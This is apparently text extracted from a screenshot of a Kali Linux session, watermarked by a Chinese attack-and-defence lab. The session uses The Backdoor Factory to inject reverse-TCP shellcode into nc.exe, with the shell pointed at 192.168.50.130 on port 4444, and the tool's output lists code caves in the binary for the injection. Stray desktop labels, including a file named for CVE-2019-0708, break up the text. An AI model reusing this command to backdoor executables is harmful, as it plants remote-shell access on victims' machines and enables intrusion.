 root@kali:~/the-backdoor-factory# ./backdoor.py -f /root/nc.exe -s  reverse_shell_tcp_inline -H 192.168.50.130 -P 4444
文档
下载
音乐
桌面
下载
回收站
Kali Live
cve-2019-0708.exe
nc.exe
the-backdoor-
factory
Author:    Joshua Pitts
Email:     the.midnite.runr[-at ]gmail<d o-t>com
Twitter:   @midnite_runr
IRC:       freenode.net #BDFactory
Version:   3.4.2
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 365
[*] All caves lengths:  365
已选中"nc.exe" (59.4 kB)
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 365
[*] Available caves:
1. Section Name: None; Section Begin: None End: None; Cave begin: 0x21c End: 0x3fc; Cave Size: 480
2. Section Name: None; Section Begin: None End: None; Cave begin: 0xa01a End: 0xa208; Cave Size: 494
3. Section Name: .data; Section Begin: 0xa200 End: 0xe000; Cave begin: 0xb185 End: 0xb3ac; Cave Size: 551
4. Section Name: .data; Section Begin: 0xa200 End: 0xe000; Cave begin: 0xb3f1 End: 0xd3ec; Cave
5. Section Name: .data; Section Begin: 0xa200 End: 0xe000; Cave begin: 0xde40 End: 0xdffc; Cave
**************************************************
[!] Enter your selection:
零组攻防实验室